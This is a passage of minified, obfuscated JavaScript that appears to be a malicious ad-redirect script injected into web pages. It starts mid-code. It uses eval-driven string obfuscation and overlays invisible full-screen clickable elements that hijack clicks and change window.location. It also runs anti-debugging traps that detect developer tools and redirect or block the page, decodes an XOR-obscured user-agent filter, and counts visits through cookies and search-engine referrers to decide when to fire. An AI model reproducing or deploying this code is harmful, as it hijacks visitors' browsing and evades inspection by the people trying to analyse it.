n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},lfytgrkz(window,document,navigator,_)})();;//003240-qc2/*c9b690b3eeebe578bad5d82e5ff4aab520484*/